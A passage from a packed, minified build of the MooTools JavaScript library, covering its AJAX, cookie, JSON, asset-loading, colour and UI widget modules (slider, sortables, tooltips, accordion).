c.6w();c.2u.7i=18.1l},5D:k(4I){m((4I>=d6)&&(4I<d7))},5h:k(){c.3L={\'1K\':c.2u.d8,\'5t\':c.2u.de};c.1h(\'5h\',[c.3L.1K,c.3L.5t]);c.7z()},6w:k(){c.1h(\'6w\',c.2u)},5l:k(1w,J){c.4J[1w]=J;m c},6a:k(2L,1T){B(c.C.aZ)c.95();14 B(c.4Q)m c;c.4Q=1e;B(1T&&c.C.23==\'5q\'){2L=2L+(2L.1j(\'?\')?\'&\':\'?\')+1T;1T=1n}c.2u.4X(c.C.23.7A(),2L,c.C.be);c.2u.7i=c.9s.W(c);B((c.C.23==\'59\')&&c.2u.d5)c.5l(\'df\',\'dl\');$R(c.4J,c.C.4J);M(o F 1a c.4J)5j{c.2u.dm(F,c.4J[F])}5c(e){};c.1h(\'9g\');c.2u.6a($4T(1T,1n));m c},95:k(){B(!c.4Q)m c;c.4Q=O;c.2u.8s();c.2u.7i=18.1l;c.7q();c.1h(\'7w\');m c}});6n.3i(L 7u,L 2p,L 43);o 9b=6n.R({C:{1T:1n,7x:1n,1Q:18.1l,6R:O,7p:O},1i:k(2L,C){c.1B(\'5h\',c.1Q);c.2Y(C);c.C.1T=c.C.1T||c.C.dn;B(![\'59\',\'5q\'].1j(c.C.23)){c.5H=\'5H=\'+c.C.23;c.C.23=\'59\'}c.1r();c.5l(\'X-dk-dj\',\'6C\');c.5l(\'dg\',\'1K/8q, 1K/dh, 9J/5t, 1K/5t, */*\');c.2L=2L},1Q:k(){B(c.C.7x)$(c.C.7x).1l().5s(c.3L.1K);B(c.C.6R||c.C.7p)c.6R();c.1h(\'1Q\',[c.3L.1K,c.3L.5t],20)},9h:k(1T){1T=1T||c.C.1T;22($F(1T)){Y\'G\':1T=$(1T).5A();1C;Y\'2I\':1T=8X.5A(1T)}B(c.5H)1T=(1T)?[c.5H,1T].2c(\'&\'):c.5H;m c.6a(c.2L,1T)},6R:k(){o 2s,3y;B(c.C.7p||(/(di|dI)2s/).2v(c.af(\'9R-F\')))3y=c.3L.1K;14{3y=[];o 5C=/<2s[^>]*>([\\s\\S]*?)<\\/2s>/dJ;6Z((2s=5C.e9(c.3L.1K)))3y.1k(2s[1]);3y=3y.2c(\'\\n\')}B(3y)(U.9O)?U.9O(3y):U.9M(3y,0)},af:k(1w){5j{m c.2u.ea(1w)}5c(e){};m 1n}});8X.5A=k(1Z){o 5f=[];M(o K 1a 1Z)5f.1k(7e(K)+\'=\'+7e(1Z[K]));m 5f.2c(\'&\')};P.R({6a:k(C){m L 9b(c.5R(\'eb\'),$2a({1T:c.5A()},C,{23:\'59\'})).9h()}});o 3H=L 3M({C:{7o:O,7k:O,49:O,5g:O},2j:k(1t,J,C){C=$2a(c.C,C);J=7e(J);B(C.7o)J+=\'; 7o=\'+C.7o;B(C.7k)J+=\'; 7k=\'+C.7k;B(C.49){o 6k=L 96();6k.e8(6k.9w()+C.49*24*60*60*bd);J+=\'; e7=\'+6k.e4()}B(C.5g)J+=\'; 5g\';Q.4K=1t+\'=\'+J;m $R(C,{\'1t\':1t,\'J\':J})},5q:k(1t){o J=Q.4K.31(\'(?:^|;)\\\\s*\'+1t.b5()+\'=([^;]*)\');m J?e5(J[1]):O},2K:k(4K,C){B($F(4K)==\'2I\')c.2j(4K.1t,\'\',$2a(4K,{49:-1}));14 c.2j(4K,\'\',$2a(C,{49:-1}))}});o 3I={4l:k(N){22($F(N)){Y\'2z\':m\'"\'+N.3g(/(["\\\\])/g,\'\\\\$1\')+\'"\';Y\'1z\':m\'[\'+N.2D(3I.4l).2c(\',\')+\']\';Y\'2I\':o 2z=[];M(o K 1a N)2z.1k(3I.4l(K)+\':\'+3I.4l(N[K]));m\'{\'+2z.2c(\',\')+\'}\';Y\'4M\':B(e6(N))1C;Y O:m\'1n\'}m 6i(N)},5r:k(4H,5g){m(($F(4H)!=\'2z\')||(5g&&!4H.2v(/^("(\\\\.|[^"\\\\\\n\\r])*?"|[,:{}\\[\\]0-9.\\-+ec-u \\n\\r\\t])+?$/)))?1n:ed(\'(\'+4H+\')\')}};3I.ej=6n.R({1i:k(2L,C){c.2L=2L;c.1B(\'5h\',c.1Q);c.1r(C);c.5l(\'X-ek\',\'ei\')},6a:k(N){m c.1r(c.2L,\'eh=\'+3I.4l(N))},1Q:k(){c.1h(\'1Q\',[3I.5r(c.3L.1K,c.C.5g)])}});o ar=L 3M({8q:k(1Z,1J){1J=$2a({\'5N\':18.1l},1J);o 2s=L P(\'2s\',{\'4s\':1Z}).6j({\'4e\':1J.5N,\'ee\':k(){B(c.5m==\'8p\')c.1h(\'4e\')}});57 1J.5N;m 2s.6o(1J).28(Q.6e)},1y:k(1Z,1J){m L P(\'4y\',$2a({\'a1\':\'ef\',\'eg\':\'e3\',\'F\':\'1K/1y\',\'4N\':1Z},1J)).28(Q.6e)},4S:k(1Z,1J){1J=$2a({\'5N\':18.1l,\'e2\':18.1l,\'dP\':18.1l},1J);o 4S=L dQ();4S.4s=1Z;o G=L P(\'8x\',{\'4s\':1Z});[\'4e\',\'8s\',\'aE\'].1q(k(F){o I=1J[\'67\'+F];57 1J[\'67\'+F];G.1B(F,k(){c.4C(F,1b.8t);I.1X(c)})});B(4S.2y&&4S.2N)G.1h(\'4e\',G,1);m G.6o(1J)},6s:k(58,C){C=$2a({1Q:18.1l,an:18.1l},C);B(!58.1k)58=[58];o 6s=[];o 6q=0;58.1q(k(1Z){o 8x=L ar.4S(1Z,{\'5N\':k(){C.an.1X(c,6q);6q++;B(6q==58.V)C.1Q()}});6s.1k(8x)});m L 26(6s)}});o 3O=L 18({V:0,1i:k(2I){c.N=2I||{};c.5K()},5q:k(1t){m(c.6t(1t))?c.N[1t]:1n},6t:k(1t){m(1t 1a c.N)},2j:k(1t,J){B(!c.6t(1t))c.V++;c.N[1t]=J;m c},5K:k(){c.V=0;M(o p 1a c.N)c.V++;m c},2K:k(1t){B(c.6t(1t)){57 c.N[1t];c.V--}m c},1q:k(fn,W){$1q(c.N,fn,W)},R:k(N){$R(c.N,N);m c.5K()},2a:k(){c.N=$2a.4j(1n,[c.N].R(1b));m c.5K()},1l:k(){c.N={};c.V=0;m c},1O:k(){o 1O=[];M(o K 1a c.N)1O.1k(K);m 1O},1I:k(){o 1I=[];M(o K 1a c.N)1I.1k(c.N[K]);m 1I}});k $H(N){m L 3O(N)};3O.3H=3O.R({1i:k(1w,C){c.1w=1w;c.C=$R({\'aw\':1e},C||{});c.4e()},aX:k(){B(c.V==0){3H.2K(c.1w,c.C);m 1e}o 4H=3I.4l(c.N);B(4H.V>dR)m O;3H.2j(c.1w,4H,c.C);m 1e},4e:k(){c.N=3I.5r(3H.5q(c.1w),1e)||{};c.5K()}});3O.3H.2H={};[\'R\',\'2j\',\'2a\',\'1l\',\'2K\'].1q(k(23){3O.3H.2H[23]=k(){3O.1L[23].4j(c,1b);B(c.C.aw)c.aX();m c}});3O.3H.3i(3O.3H.2H);o 2Q=L 18({1i:k(2E,F){F=F||(2E.1k?\'1s\':\'3C\');o 1s,2m;22(F){Y\'1s\':1s=2E;2m=1s.8h();1C;Y\'2m\':1s=2E.b9();2m=2E;1C;62:1s=2E.5G(1e);2m=1s.8h()}1s.2m=2m;1s.3C=1s.5E();m $R(1s,2Q.1L)},54:k(){o 5I=$A(1b);o 7d=($F(5I[5I.V-1])==\'4M\')?5I.dO():50;o 1s=c.8e();5I.1q(k(2E){2E=L 2Q(2E);M(o i=0;i<3;i++)1s[i]=1c.2q((1s[i]/ 35 * (35 - 7d)) + (2E[i] /35*7d))});m L 2Q(1s,\'1s\')},dN:k(){m L 2Q(c.2D(k(J){m 51-J}))},dK:k(J){m L 2Q([J,c.2m[1],c.2m[2]],\'2m\')},dL:k(7a){m L 2Q([c.2m[0],7a,c.2m[2]],\'2m\')},dM:k(7a){m L 2Q([c.2m[0],c.2m[1],7a],\'2m\')}});k $dS(r,g,b){m L 2Q([r,g,b],\'1s\')};k $dT(h,s,b){m L 2Q([h,s,b],\'2m\')};2t.R({8h:k(){o 5W=c[0],65=c[1],75=c[2];o 2W,6y,8k;o 1D=1c.1D(5W,65,75),3s=1c.3s(5W,65,75);o 4p=1D-3s;8k=1D/51;6y=(1D!=0)?4p/1D:0;B(6y==0){2W=0}14{o 8l=(1D-5W)/4p;o 8W=(1D-65)/4p;o br=(1D-75)/4p;B(5W==1D)2W=br-8W;14 B(65==1D)2W=2+8l-br;14 2W=4+8W-8l;2W/=6;B(2W<0)2W++}m[1c.2q(2W*bc),1c.2q(6y*35),1c.2q(8k*35)]},b9:k(){o br=1c.2q(c[2]/35*51);B(c[1]==0){m[br,br,br]}14{o 2W=c[0]%bc;o f=2W%60;o p=1c.2q((c[2]*(35-c[1]))/dZ*51);o q=1c.2q((c[2]*(b7-c[1]*f))/bm*51);o t=1c.2q((c[2]*(b7-c[1]*(60-f)))/bm*51);22(1c.9q(2W/60)){Y 0:m[br,t,p];Y 1:m[q,br,p];Y 2:m[p,br,t];Y 3:m[p,q,br];Y 4:m[t,p,br];Y 5:m[br,p,q]}}m O}});o 9x=L 18({C:{6b:20,8O:1,6F:k(x,y){c.G.3G(x,y)}},1i:k(G,C){c.2Y(C);c.G=$(G);c.8y=([U,Q].1j(G))?$(Q.4B):c.G},1g:k(){c.8z=c.9A.3e(c);c.8y.2C(\'2M\',c.8z)},1R:k(){c.8y.3h(\'2M\',c.8z);c.1H=$55(c.1H)},9A:k(I){c.1Y=(c.G==U)?I.9B:I.1Y;B(!c.1H)c.1H=c.2G.4f(50,c)},2G:k(){o el=c.G.7g();o 1m=c.G.3p();o 3F={\'x\':0,\'y\':0};M(o z 1a c.1Y){B(c.1Y[z]<(c.C.6b+1m[z])&&el.2G[z]!=0)3F[z]=(c.1Y[z]-c.C.6b-1m[z])*c.C.8O;14 B(c.1Y[z]+c.C.6b>(el.3l[z]+1m[z])&&el.2G[z]+el.3l[z]!=el.7h[z])3F[z]=(c.1Y[z]-el.3l[z]+c.C.6b-1m[z])*c.C.8O}B(3F.y||3F.x)c.1h(\'6F\',[el.2G.x+3F.x,el.2G.y+3F.y])}});9x.3i(L 2p,L 43);o 8B=L 18({C:{6F:18.1l,1Q:18.1l,8L:k(1m){c.4h.1P(c.p,1m)},2b:\'8M\',6E:35,1E:0},1i:k(el,4h,C){c.G=$(el);c.4h=$(4h);c.2Y(C);c.8K=-1;c.8D=-1;c.2n=-1;c.G.1B(\'5n\',c.9D.3e(c));o 6H,1E;22(c.C.2b){Y\'8M\':c.z=\'x\';c.p=\'1u\';6H={\'x\':\'1u\',\'y\':O};1E=\'4b\';1C;Y\'8Q\':c.z=\'y\';c.p=\'1o\';6H={\'x\':O,\'y\':\'1o\'};1E=\'3R\'}c.1D=c.G[1E]-c.4h[1E]+(c.C.1E*2);c.a5=c.4h[1E]/2;c.ai=c.G[\'5q\'+c.p.8R()].W(c.G);c.4h.1P(\'1v\',\'70\').1P(c.p,-c.C.1E);o 8U={};8U[c.z]=[-c.C.1E,c.1D-c.C.1E];c.3D=L 4g.2T(c.4h,{1F:8U,3E:6H,6M:0,3X:k(){c.6L()}.W(c),8S:k(){c.6L()}.W(c),1Q:k(){c.6L();c.29()}.W(c)});B(c.C.1i)c.C.1i.1X(c)},2j:k(2n){c.2n=2n.1F(0,c.C.6E);c.6G();c.29();c.1h(\'8L\',c.a0(c.2n));m c},9D:k(I){o 1v=I.1Y[c.z]-c.ai()-c.a5;1v=1v.1F(-c.C.1E,c.1D-c.C.1E);c.2n=c.8C(1v);c.6G();c.29();c.1h(\'8L\',1v)},6L:k(){c.2n=c.8C(c.3D.J.12[c.z]);c.6G()},6G:k(){B(c.8K!=c.2n){c.8K=c.2n;c.1h(\'6F\',c.2n)}},29:k(){B(c.8D!==c.2n){c.8D=c.2n;c.1h(\'1Q\',c.2n+\'\')}},8C:k(1v){m 1c.2q((1v+c.C.1E)/c.1D*c.C.6E)},a0:k(2n){m c.1D*2n/c.C.6E}});8B.3i(L 2p);8B.3i(L 43);o e0=1f.ah.R({1i:k(C){c.1r(U,C);c.5w=(c.C.5w)?$$(c.C.5w):$$(Q.5w);o 5k=U.5k.4N.31(/^[^#]*/)[0]+\'#\';c.5w.1q(k(4y){B(4y.4N.3k(5k)!=0)m;o 3K=4y.4N.6K(5k.V);B(3K&&$(3K))c.9L(4y,3K)},c);B(!U.5x)c.1B(\'1Q\',k(){U.5k.e1=c.3K})},9L:k(4y,3K){4y.1B(\'6h\',k(I){c.3K=3K;c.8A(3K);I.1R()}.3e(c))}});o 9S=L 18({C:{4L:O,3X:18.1l,1Q:18.1l,2S:1e,6M:3,9H:k(G,2S){2S.1P(\'21\',0.7);G.1P(\'21\',0.7)},9e:k(G,2S){G.1P(\'21\',1);2S.2K();c.3V.2K()}},1i:k(5p,C){c.2Y(C);c.5p=$(5p);c.T=c.5p.8H();c.4L=(c.C.4L)?$$(c.C.4L):c.T;c.1G={\'1g\':[],\'5y\':c.5y.3e(c)};M(o i=0,l=c.4L.V;i<l;i++){c.1G.1g[i]=c.1g.3e(c,c.T[i])}c.6V();B(c.C.1i)c.C.1i.1X(c);c.1G.5o=c.5o.3e(c);c.1G.29=c.29.W(c)},6V:k(){c.4L.1q(k(3J,i){3J.1B(\'5n\',c.1G.1g[i])},c)},9F:k(){c.4L.1q(k(3J,i){3J.4C(\'5n\',c.1G.1g[i])},c)},1g:k(I,el){c.4G=el;c.8F=c.5p.4E();B(c.C.2S){o 1v=el.3p();c.1E=I.1Y.y-1v.y;c.3V=L P(\'4Z\').28(Q.4B);c.2S=el.9G().28(c.3V).4A({\'1v\':\'3Y\',\'1u\':1v.x,\'1o\':I.1Y.y-c.1E});Q.2C(\'2M\',c.1G.5y);c.1h(\'9H\',[el,c.2S])}Q.2C(\'2M\',c.1G.5o);Q.2C(\'5z\',c.1G.29);c.1h(\'3X\',el);I.1R()},5y:k(I){o J=I.1Y.y-c.1E;J=J.1F(c.8F.1o,c.8F.3P-c.2S.3R);c.2S.1P(\'1o\',J);I.1R()},5o:k(I){o 12=I.1Y.y;c.2l=c.2l||12;o 6P=((c.2l-12)>0);o 6T=c.4G.9W();o 3x=c.4G.8I();B(6T&&6P&&12<6T.4E().3P)c.4G.7Y(6T);B(3x&&!6P&&12>3x.4E().1o)c.4G.6v(3x);c.2l=12},dY:k(9Q){m c.5p.8H().2D(9Q||k(el){m c.T.3k(el)},c)},29:k(){c.2l=1n;Q.3h(\'2M\',c.1G.5o);Q.3h(\'5z\',c.1G.29);B(c.C.2S){Q.3h(\'2M\',c.1G.5y);c.1h(\'9e\',[c.4G,c.2S])}c.1h(\'1Q\',c.4G)}});9S.3i(L 2p,L 43);o aI=L 18({C:{aT:k(3W){3W.1P(\'4z\',\'8G\')},aW:k(3W){3W.1P(\'4z\',\'4O\')},8T:30,bp:35,bt:35,1A:\'dX\',5F:{\'x\':16,\'y\':16},4V:O},1i:k(T,C){c.2Y(C);c.45=L P(\'4Z\',{\'4R\':c.C.1A+\'-3W\',\'8J\':{\'1v\':\'3Y\',\'1o\':\'0\',\'1u\':\'0\',\'4z\':\'4O\'}}).28(Q.4B);c.3c=L P(\'4Z\').28(c.45);$$(T).1q(c.9I,c);B(c.C.1i)c.C.1i.1X(c)},9I:k(el){el.$1W.42=(el.4N&&el.4D()==\'a\')?el.4N.3g(\'9Y://\',\'\'):(el.a1||O);B(el.53){o 6z=el.53.68(\'::\');B(6z.V>1){el.$1W.42=6z[0].5T();el.$1W.5u=6z[1].5T()}14{el.$1W.5u=el.53}el.a7(\'53\')}14{el.$1W.5u=O}B(el.$1W.42&&el.$1W.42.V>c.C.8T)el.$1W.42=el.$1W.42.6K(0,c.C.8T-1)+"&dU;";el.1B(\'8N\',k(I){c.1g(el);B(!c.C.4V)c.8f(I);14 c.1v(el)}.W(c));B(!c.C.4V)el.1B(\'2M\',c.8f.3e(c));o 29=c.29.W(c);el.1B(\'8P\',29);el.1B(\'3V\',29)},1g:k(el){c.3c.1l();B(el.$1W.42){c.53=L P(\'b0\').28(L P(\'4Z\',{\'4R\':c.C.1A+\'-53\'}).28(c.3c)).5s(el.$1W.42)}B(el.$1W.5u){c.1K=L P(\'b0\').28(L P(\'4Z\',{\'4R\':c.C.1A+\'-1K\'}).28(c.3c)).5s(el.$1W.5u)}$55(c.1H);c.1H=c.4d.2g(c.C.bp,c)},29:k(I){$55(c.1H);c.1H=c.3Z.2g(c.C.bt,c)},1v:k(G){o 1m=G.3p();c.45.4A({\'1u\':1m.x+c.C.5F.x,\'1o\':1m.y+c.C.5F.y})},8f:k(I){o am={\'x\':U.8m(),\'y\':U.8n()};o 2G={\'x\':U.8u(),\'y\':U.8v()};o 3W={\'x\':c.45.4b,\'y\':c.45.3R};o 1V={\'x\':\'1u\',\'y\':\'1o\'};M(o z 1a 1V){o 1m=I.1Y[z]+c.C.5F[z];B((1m+3W[z]-2G[z])>am[z])1m=I.1Y[z]-c.C.5F[z]-3W[z];c.45.1P(1V[z],1m)}},4d:k(){B(c.C.aq)c.1H=c.3Z.2g(c.C.aq,c);c.1h(\'aT\',[c.45])},3Z:k(){c.1h(\'aW\',[c.45])}});aI.3i(L 2p,L 43);o dV=L 18({1i:k(){c.6D=$A(1b);c.19={};c.4U={}},1B:k(F,fn){c.4U[F]=c.4U[F]||{};c.19[F]=c.19[F]||[];B(c.19[F].1j(fn))m O;14 c.19[F].1k(fn);c.6D.1q(k(5v,i){5v.1B(F,c.4i.W(c,[F,5v,i]))},c);m c},4i:k(F,5v,i){c.4U[F][i]=1e;o 4F=c.6D.4F(k(2i,j){m c.4U[F][j]||O},c);B(!4F)m;c.4U[F]={};c.19[F].1q(k(I){I.1X(c,c.6D,5v)},c)}});o 7t=1f.26.R({C:{7K:18.1l,aa:18.1l,3Q:0,4d:O,2N:1e,2y:O,21:1e,7f:O,7n:O,3T:O,6I:O},1i:k(){o C,2B,T,2d;$1q(1b,k(4t,i){22($F(4t)){Y\'2I\':C=4t;1C;Y\'G\':2d=$(4t);1C;62:o 2r=$$(4t);B(!2B)2B=2r;14 T=2r}});c.2B=2B||[];c.T=T||[];c.2d=$(2d);c.2Y(C);c.2l=-1;B(c.C.6I)c.C.3T=1e;B($2A(c.C.4d)){c.C.3Q=O;c.2l=c.C.4d}B(c.C.1g){c.C.3Q=O;c.C.4d=O}c.3U={};B(c.C.21)c.3U.21=\'b8\';B(c.C.2y)c.3U.2y=c.C.7n?\'aj\':\'4b\';B(c.C.2N)c.3U.2N=c.C.7f?\'9n\':\'5P\';M(o i=0,l=c.2B.V;i<l;i++)c.aR(c.2B[i],c.T[i]);c.T.1q(k(el,i){B(c.C.4d===i){c.1h(\'7K\',[c.2B[i],el])}14{M(o 2O 1a c.3U)el.1P(2O,0)}},c);c.1r(c.T);B($2A(c.C.3Q))c.3Q(c.C.3Q)},aR:k(3j,G,1m){3j=$(3j);G=$(G);o 2v=c.2B.1j(3j);o 3S=c.2B.V;c.2B.5S(3j);c.T.5S(G);B(3S&&(!2v||1m)){1m=$4T(1m,3S-1);3j.7Y(c.2B[1m]);G.6v(3j)}14 B(c.2d&&!2v){3j.28(c.2d);G.28(c.2d)}o aA=c.2B.3k(3j);3j.1B(\'6h\',c.3Q.W(c,aA));B(c.C.2N)G.4A({\'4w-1o\':0,\'2R-1o\':\'7j\',\'4w-3P\':0,\'2R-3P\':\'7j\'});B(c.C.2y)G.4A({\'4w-1u\':0,\'2R-1u\':\'7j\',\'4w-4n\':0,\'2R-4n\':\'7j\'});G.b8=1;B(c.C.7n)G.aj=c.C.7n;B(c.C.7f)G.9n=c.C.7f;G.1P(\'9y\',\'4O\');B(!2v){M(o 2O 1a c.3U)G.1P(2O,0)}m c},3Q:k(25){25=($F(25)==\'G\')?c.T.3k(25):25;B((c.1H&&c.C.3T)||(25===c.2l&&!c.C.6I))m c;c.2l=25;o N={};c.T.1q(k(el,i){N[i]={};o 3Z=(i!=25)||(c.C.6I&&(el.3R>0));c.1h(3Z?\'aa\':\'7K\',[c.2B[i],el]);M(o 2O 1a c.3U)N[i][2O]=3Z?0:el[c.3U[2O]]},c);m c.1g(N)},dW:k(25){m c.3Q(25)}});1f.7t=7t;',62,956,'||||||||||||this||||||||function||return||var|||||||||||||if|options|||type|element||event|value|property|new|for|obj|false|Element|document|extend||elements|window|length|bind||case||||now||else|from||to|Class|events|in|arguments|Math|param|true|Fx|start|fireEvent|initialize|contains|push|empty|pos|null|top|args|each|parent|rgb|key|left|position|name|items|css|array|className|addEvent|break|max|offset|limit|bound|timer|values|properties|text|prototype|result|style|keys|setStyle|onComplete|stop|selector|data|props|prop|tmp|call|page|source||opacity|switch|method||index|Elements||inject|end|merge|mode|join|container|parsed|transition|delay|getStyle|current|set|overflown|previous|hsb|step|relatedTarget|Events|round|temp|script|Array|transport|test|custom|unit|width|string|chk|togglers|addListener|map|color|Garbage|scroll|Methods|object|nocash|remove|url|mousemove|height|fx|ie|Color|border|ghost|Base|params|parse|hue|Event|setOptions|documentElement||match||getElementsByTagName|margin|100|filter||||create|context|wrapper|toInt|bindWithEvent|overed|replace|removeListener|implement|toggler|indexOf|size|mouse|parentNode|Transitions|getPosition|tag|item|min|CSS|iCss|target|pow|next|scripts|option|time|shared|hex|drag|modifiers|change|scrollTo|Cookie|Json|handle|anchor|response|Abstract|returns|Hash|bottom|display|offsetHeight|len|wait|effects|trash|tip|onStart|absolute|hide||iterable|myTitle|Options|getValue|toolTip||iTo|select|duration|xpath|offsetWidth|Styles|show|load|periodical|Drag|knob|check|apply|increase|toString|val|right|compute|delta|setNow|cont|src|argument|id|chains|padding|webkit|link|visibility|setStyles|body|removeEvent|getTag|getCoordinates|every|active|str|status|headers|cookie|handles|number|href|hidden|grid|running|class|image|pick|checker|fixed|px|open|results|div||255|collect|title|mix|clear|getNow|delete|sources|post|mousewheel|fromTo|catch|bit|native|queryString|secure|onSuccess|htmlElement|try|location|setHeader|readyState|mousedown|move|list|get|evaluate|setHTML|xml|myText|instance|links|webkit419|moveGhost|mouseup|toQueryString|HTMLElement|regexp|isSuccess|rgbToHex|offsets|hexToRgb|_method|colors|encoding|setLength|toLowerCase|unique|onload|parseInt|scrollHeight|iFrom|getProperty|include|trim|iNow|scrollLeft|red|domReady|precision|klass||walk|default|scrollTop|layout|green|parseFloat|on|split|out|send|area|droppables|mp|head|attempt|evType|click|String|addEvents|date|continue|fix|XHR|setProperties|currentStyle|counter|included|images|hasKey|brother|injectAfter|onFailure|generic|saturation|dual|Properties|loaded|XMLHttpRequest|instances|steps|onChange|checkStep|mod|alwaysHide|Listeners|substr|draggedKnob|snap|getElements|code|up|fKey|evalScripts|tagName|prev|stopPropagation|attach|getElementById|preventDefault|getElementsBySelector|while|relative|scrollWidth|setMany|Multi|splice|blue|realType|defined|removeEvents|regex|percent|forEach|typeof|alpha|encodeURIComponent|fixedHeight|getSize|scrollSize|onreadystatechange|none|path|setProperty|proto|fixedWidth|domain|evalResponse|setTransport|clean|hasClass|Accordion|Chain|unload|onCancel|update|RegExp|callChain|toUpperCase|transitions|qs|disabled|checked|add|pairs|getMany|ie_ready|multiple|onActive|getParam|found|xhtml|getItems|concat|selected|Dom|domready|Style|Transition|flag|PI|compat|injectBefore|Function|getLast|node|operator|innerText|nodeType|iProps|appendChild|cssText|firstChild|easeType|camelCase|DOMMouseScroll|random|charAt|copy|locate|newArray|rgbToHsb|merged|addEventListener|brightness|rr|getWidth|getHeight|hasChild|complete|javascript|gecko|abort|callee|getScrollLeft|getScrollTop|pageY|img|mousemover|coord|toElement|Slider|toStep|previousEnd|pageX|coordinates|visible|getChildren|getNext|styles|previousChange|onTick|horizontal|mouseenter|velocity|mouseleave|vertical|capitalize|onDrag|maxTitleChars|lim|NativeEvents|gr|Object|mouseout|first|mouseover|insertBefore|getScrollHeight|getScrollWidth|after|cancel|Date|borderShort|fps|pageXOffset|opera|Ajax|clientWidth|clientHeight|onDragComplete|clientX|onRequest|request|pageYOffset|Single|before|Merge|pp|fullHeight|ActiveXObject|wheelDelta|floor|wheelStops|onStateChange|beforeunload|iParsed|direction|getTime|Scroller|overflow|addClass|getCoords|client|constructor|clickedElement|removeClass|detach|clone|onDragStart|build|application|which|useLink|setTimeout|undefined|execScript|getElement|converter|Content|Sortables|normal|sel|contents|getPrevious|keydown|http|prefix|toPosition|rel|filterById|PropertiesIFlag|removeEventListener|half|Left|removeAttribute|filterByClass|filterByAttribute|onBackground|input|resolver|textarea|getFormElements|getHeader|ie6|Scroll|getPos|fullWidth|zoom|onBeforeStart|win|onProgress|distance||timeout|Asset|onSnap|clientY|cloneEvents|cos|autoSave|nodeValue|where|Bottom|idx|elementsProperty|childNodes|relatedTargetGecko|error|defaultView|urlEncoded|toFloat|Tips|createElement|shift|hyphenate|Move|Number|checkAgainst|getLeft|getTop|addSection|www|onShow|fixRelatedTarget|interval|onHide|save|picked|autoCancel|span|textContent|adopt|innerHTML|styleSheet|escapeRegExp|fixStyle|6000|fullOpacity|hsbToRgb|slideIn|slideOut|360|1000|async|Width|getStyles|slice|Top|sin|setOpacity|removeChild|600000|appendText|0px|showDelay|extended||Right|hideDelay|full|button|menu|shiftKey|metaKey|altKey|fromCharCode|frameborder|ctrlKey|attachEvent|detail|srcElement|control|CollectGarbage|readonly|frameBorder|alt|keyCode|111|readOnly|meta|detachEvent|120|rightClick|wheel|pass|some|associate|getRandom|clearChain|chain|DOMElement|execCommand|BackgroundImageCache|transparent|setInterval|embed|boolean|injectInside|times|bindAsEventListener|err|fromElement|iframe|khtml|whitespace|collection|clearTimeout|textnode|nodeName|MooTools|version|clearInterval|Window|taintEnabled|webkit420|getBoxObjectFor|navigator|all|Document|ie7|injectTop|cloneNode|borderStyle|borderColor|htmlFor|borderWidth|getText|getProperties|setAttribute|setText|colspan|colSpan|tabindex|tabIndex|maxlength|accessKey|accesskey|rowspan|rowSpan|removeProperty|attributes|float|styleFloat|cssFloat|toggleClass|createTextNode|replaceWith|replaceChild|zIndex|hasLayout|lastChild|getParent|getAttribute|getFirst|Sibling|getComputedStyle|getPropertyValue|maxLength|overrideMimeType|200|300|responseText|urlencoded|form|cancelBubble|XMLHTTP|charset|responseXML|Connection|Accept|html|ecma|With|Requested|close|setRequestHeader|postBody||utf|makeDraggable|Bounce|Elastic|Quad|618|Back|Circ|acos|Sine|Cubic|Quart|over|drop|emptydrop|leave|makeResizable|Quint|sqrt|java|gi|setHue|setSaturation|setBrightness|invert|pop|onerror|Image|4096|RGB|HSB|hellip|Group|showThisHideOpen|tool|serialize|10000|SmoothScroll|hash|onabort|screen|toGMTString|decodeURIComponent|isFinite|expires|setTime|exec|getResponseHeader|action|Eaeflnr|eval|readystatechange|stylesheet|media|json|JSON|Remote|Request||Expo|Microsoft|substring|XPathResult|UNORDERED_NODE_SNAPSHOT_TYPE|with|starts|ES|namespaceURI|snapshotLength|snapshotItem|checkbox|radio|getElementsByClassName|1999|w3|org|Pow|contextmenu|space|backspace|tab|esc|down|returnValue|enter|dblclick|keypress|submit|reset|blur|focus|keyup|resize|password|filterByTag|toLeft|toRight|Slide|toBottom|toTop|clearTimer|effect|toggle|easeIn|InOut|ease|Out|In|easeOut|easeInOut|500|linear|defer|DOMContentLoaded|protocol|write|offsetTop|https|offsetParent|void|innerWidth|onDomReady||innerHeight|offsetLeft'.split('|'),0,{}))
